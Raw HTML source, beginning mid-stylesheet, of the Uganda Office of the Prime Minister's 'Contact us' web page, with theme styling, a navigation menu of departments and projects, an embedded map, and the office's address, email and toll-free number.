.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//opm.go.ug/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.39' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template page-template-100-width page-template-100-width-php page page-id-3655 wp-theme-Avada non-logged-in fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-center_horiz fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-megamenu-item-divider avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="3655">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<!-- ✅ Custom Iframe Header -->
	<iframe 
		class="header-height" 
		src="https://opm.go.ug/header/index.html" 
		width="100%" 
		style="border:0;" 
		allowfullscreen 
		loading="lazy">
	</iframe>

	<!-- ✅ Avada Layout Structure -->
	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>

												
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v4 fusion-logo-alignment fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-sticky-menu-only fusion-header-menu-align-left fusion-mobile-menu-design-classic">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="0px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px">
		
<div class="fusion-header-content-3-wrapper">
	</div>
</div>
										
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-live-search fusion-search-form-clean" method="get" action="https://opm.go.ug/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" class="s fusion-live-search-input" name="s" id="fusion-live-search-input-0" autocomplete="off" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
										<div class="fusion-slider-loading"></div>
									</div>

				
			</div>


							<div class="fusion-search-results-wrapper"><div class="fusion-search-results"></div></div>
			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-3701"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3701"  data-item-id="3701"><a  href="https://opm.go.ug/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-3702"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3702 fusion-megamenu-menu "  data-item-id="3702"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">About the Office</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><div class="fusion-megamenu-wrapper fusion-columns-5 columns-per-row-5 columns-5 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:100vw;" data-width="100vw"><ul class="fusion-megamenu fusion-megamenu-sitewidth" style="margin: 0 auto;width: 100%;max-width: 1280px;"><li  id="menu-item-3886"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3886 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://opm.go.ug/executive-office/">Executive Office</a></div><ul class="sub-menu"><li  id="menu-item-3939"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3939" ><a  href="https://opm.go.ug/the-prime-minister/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>The Prime Minister</span></a></li><li  id="menu-item-6093"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6093" ><a  href="https://opm.go.ug/rt-hon-genrtdmoses-ali1/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>2nd Deputy Prime Minister</span></a></li><li  id="menu-item-3940"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3940" ><a  href="https://opm.go.ug/general-duties/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>General Duties</span></a></li><li  id="menu-item-3941"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3941" ><a  href="https://opm.go.ug/government-chief-whip/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Government Chief Whip</span></a></li></ul></li><li  id="menu-item-4230"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4230 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://opm.go.ug/missionvisionandmandate/">Mission, Vision and Mandate</a></div></li><li  id="menu-item-3887"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3887 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://opm.go.ug/ministers-in-the-prime-ministers-office/">Ministers in the Office of the Prime Minister</a></div></li><li  id="menu-item-4684"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4684 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://opm.go.ug/prime-ministers-delivery-unit/">PMDU</a></div></li><li  id="menu-item-4616"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4616 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://opm.go.ug/opm-macro-structure/">OPM Macro Structure</a></div></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-3704"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3704 fusion-megamenu-menu "  data-item-id="3704"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Departments</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><div class="fusion-megamenu-wrapper fusion-columns-6 columns-per-row-6 columns-7 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:100vw;" data-width="100vw"><ul class="fusion-megamenu fusion-megamenu-border fusion-megamenu-sitewidth" style="margin: 0 auto;width: 100%;max-width: 1280px;"><li  id="menu-item-3942"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3942 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://opm.go.ug/executive/">Executive</a></div></li><li  id="menu-item-3888"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3888 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://opm.go.ug/finance-administration/">Finance &#038; Administration</a></div></li><li  id="menu-item-3891"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3891 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://opm.go.ug/monitoring-evaluation/">Monitoring &#038; Evaluation</a></div></li><li  id="menu-item-3703"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3703 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://opm.go.ug/pacification-and-development/">Pacification &#038; Development (P&#038;D)</a></div></li><li  id="menu-item-3946"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3946 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://opm.go.ug/disaster-preparedness-management/">Disaster Preparedness and Management</a></div></li><li  id="menu-item-3892"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3892 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://opm.go.ug/refugees/">Refugees</a></div></li></ul><ul class="fusion-megamenu fusion-megamenu-row-2 fusion-megamenu-row-columns-1 fusion-megamenu-sitewidth" style="margin: 0 auto;width: 100%;max-width: 1280px;"><li  id="menu-item-4236"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4236 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-1 col-lg-12 col-md-12 col-sm-12" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://opm.go.ug/strategic-coordination-implementation/">Strategic Coordination &#038; Implementation (SCI)</a></div></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-3908"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3908 fusion-dropdown-menu"  data-item-id="3908"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Projects</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-3911"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3911 fusion-dropdown-submenu" ><a  href="https://opm.go.ug/northern-uganda-social-action-fund-nusaf-3/" class="fusion-bar-highlight"><span>NUSAF3</span></a></li><li  id="menu-item-3910"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3910 fusion-dropdown-submenu" ><a  href="https://opm.go.ug/drdip/" class="fusion-bar-highlight"><span>DRDIP</span></a></li><li  id="menu-item-3914"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3914 fusion-dropdown-submenu" ><a  href="https://opm.go.ug/nipn/" class="fusion-bar-highlight"><span>NIPN</span></a></li><li  id="menu-item-3913"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3913 fusion-dropdown-submenu" ><a  href="https://opm.go.ug/dinu/" class="fusion-bar-highlight"><span>DINU</span></a></li><li  id="menu-item-3915"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3915 fusion-dropdown-submenu" ><a  href="https://www.opm.go.ug/score/" class="fusion-bar-highlight"><span>SCORE</span></a></li></ul></li><li  id="menu-item-4237"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4237 fusion-dropdown-menu"  data-item-id="4237"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Secretariat</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-4534"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4534 fusion-dropdown-submenu" ><a  href="https://opm.go.ug/sustainable-development-goals/" class="fusion-bar-highlight"><span>SDGs</span></a></li><li  id="menu-item-4535"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4535 fusion-dropdown-submenu" ><a  href="https://opm.go.ug/crrf-statement/" class="fusion-bar-highlight"><span>CRRF</span></a></li></ul></li><li  id="menu-item-4589"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4589 fusion-dropdown-menu"  data-item-id="4589"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Downloads &#038; Resource Centre</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-3705"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3705 fusion-dropdown-submenu" ><a  href="https://opm.go.ug/resource-center/" class="fusion-bar-highlight"><span>Publications</span></a></li><li  id="menu-item-4340"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4340 fusion-dropdown-submenu" ><a  href="https://opm.go.ug/careers/" class="fusion-bar-highlight"><span>Careers</span></a></li><li  id="menu-item-4339"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4339 fusion-dropdown-submenu" ><a  href="https://opm.go.ug/bids-tenders/" class="fusion-bar-highlight"><span>Bids &#038; Tenders</span></a></li></ul></li><li  id="menu-item-5273"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5273"  data-item-id="5273"><a  href="http://partnerships.opm.go.ug/" class="fusion-bar-highlight"><span class="menu-text">Partnerships</span></a></li><li  id="menu-item-4337"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4337 fusion-dropdown-menu"  data-item-id="4337"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Media Centre</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-4254"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4254 fusion-dropdown-submenu" ><a  href="https://opm.go.ug/news-events/" class="fusion-bar-highlight"><span>News &#038; Events</span></a></li><li  id="menu-item-4253"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4253 fusion-dropdown-submenu" ><a  href="https://opm.go.ug/events/" class="fusion-bar-highlight"><span>Upcoming Events</span></a></li><li  id="menu-item-4338"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4338 fusion-dropdown-submenu" ><a  href="https://opm.go.ug/gallery/" class="fusion-bar-highlight"><span>Gallery</span></a></li></ul></li><li  id="menu-item-4642"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4642 fusion-dropdown-menu"  data-item-id="4642"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">E-Services</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-4644"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4644 fusion-dropdown-submenu" ><a  href="http://akasiimo.opm.go.ug/" class="fusion-bar-highlight"><span>Akasiimo</span></a></li><li  id="menu-item-4648"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4648 fusion-dropdown-submenu" ><a  href="http://154.72.194.73/pimis_mda/index.php/login" class="fusion-bar-highlight"><span>PIMIS</span></a></li><li  id="menu-item-4793"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4793 fusion-dropdown-submenu" ><a  href="https://drdipmis.opm.go.ug" class="fusion-bar-highlight"><span>DRDIP MIS</span></a></li></ul></li><li  id="menu-item-3708"  class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3708 fusion-dropdown-menu"  data-item-id="3708"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Contact Us</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-9849"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3655 current_page_item menu-item-9849 fusion-dropdown-submenu" ><a  href="https://opm.go.ug/contact-us/" class="fusion-bar-highlight"><span>Address</span></a></li></ul></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">
<section id="content" class="full-width">
					<div id="post-3655" class="post-3655 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">Contact us</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://opm.go.ug/author/opmrainscript-co/" title="Posts by webadmin@opm.go.ug" rel="author">webadmin@opm.go.ug</a></span></span><span class="updated rich-snippet-hidden">2025-12-10T22:55:37+03:00</span>						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-background-position:left top;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-center fusion-column-no-min-height" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column">  <style>
.maps-height{
    
    height:80vh;
}

</style>


<div style="overflow: hidden; height: 60vh;">
        <iframe class="maps-height" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d31918.08576346497!2d32.5850725381724!3d0.3078736320298414!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x177dbb809bd3c369%3A0xbb3d94807f611c63!2sOffice%20of%20the%20Prime%20Minister%20Republic%20of%20Uganda!5e0!3m2!1sen!2sug!4v1616707639506!5m2!1sen!2sug"
    width="100%"  style="border:0; margin-top: -20vh" loading="lazy"  ></iframe>

      </div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-background-position:left top;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:100px;--awb-padding-bottom:75px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:calc( 1280px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start fusion-column-no-min-height" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start fusion-column-no-min-height" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-1" style="--awb-content-alignment:center;--awb-text-font-family:&quot;Roboto Slab&quot;;--awb-text-font-style:normal;--awb-text-font-weight:500;"><h3 style="text-align: center;">Head Offices</h3>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-flex-align-self-flex-start fusion-column-no-min-height" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:10px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.06 * calc( 100% - 0px ) );--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;--awb-circlecolor:#ed8a00;--awb-circle-yes-font-size:12.32px;" class="fusion-checklist fusion-checklist-1 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-map-marker-alt fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<div class="heading heading-with-icon icon-left">
<p class="content-box-heading fusion-responsive-typography-calculated" style="text-align: left;" data-fontsize="25" data-lineheight="30px"><span style="font-size: 16px;">plot 9-11 Apollo Kaggwa Rd</span></p>
</div>
<div class="content-container">
<p style="text-align: left;">Kampala, Uganda</p>
</div>
</div></li></ul></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-flex-align-self-flex-start fusion-column-no-min-height" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:10px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.06 * calc( 100% - 0px ) );--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;--awb-circlecolor:#ed8a00;--awb-circle-yes-font-size:12.32px;" class="fusion-checklist fusion-checklist-2 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-envelope fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>ps@opm.go.ug</p>
</div></li></ul></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-flex-align-self-flex-start fusion-column-no-min-height" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:10px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.06 * calc( 100% - 0px ) );--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;--awb-circlecolor:#ed8a00;--awb-circle-yes-font-size:12.32px;" class="fusion-checklist fusion-checklist-3 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-phone fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>0800 100 350 (Toll-free line)</p>
</div></li></ul></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start fusion-column-no-min-height" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.02 * calc( 100% - 0px ) );--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-2" style="--awb-text-font-family:&quot;Roboto Slab&quot;;--awb-text-font-style:normal;--awb-text-font-weight:500;"><h3 style="text-align: center;">Other Contacts</h3>
